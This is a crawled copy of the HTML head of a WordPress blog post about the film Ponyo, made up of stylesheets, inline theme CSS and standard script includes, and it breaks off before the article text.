

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.planetstahl.com/ponyo-the-best-kids-movie-that-no-one-will-see/
body_size: 16734
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Ponyo &#8211; The best kids movie that no one will see! &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="https://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="https://www.planetstahl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.planetstahl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planetstahl.com%2Fponyo-the-best-kids-movie-that-no-one-will-see%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.planetstahl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.planetstahl.com%2Fponyo-the-best-kids-movie-that-no-one-will-see%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='https://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.planetstahl.com/wp-json/wp/v2/posts/405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.planetstahl.com/ponyo-the-best-kids-movie-that-no-one-will-see/" />
<link rel='shortlink' href='https://www.planetstahl.com/?p=405' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
